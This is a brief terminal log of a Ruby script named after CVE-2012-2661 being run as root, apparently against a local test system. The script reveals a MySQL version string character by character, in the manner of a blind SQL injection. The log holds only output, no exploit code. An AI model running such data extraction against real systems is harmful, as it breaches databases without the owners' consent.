 root@debian:/home/user# ruby cve-2012-2661-local.rb
5
5.
5.1
5.1.
5.1.6
5.1.63
5.1.63-
5.1.63-0
5.1.63-0+
5.1.63-0+s
5.1.63-0+sq
5.1.63-0+squ
5.1.63-0+sque
5.1.63-0+squee
5.1.63-0+squeez
5.1.63-0+squeeze
5.1.63-0+squeeze1
5.1.63-0+squeeze1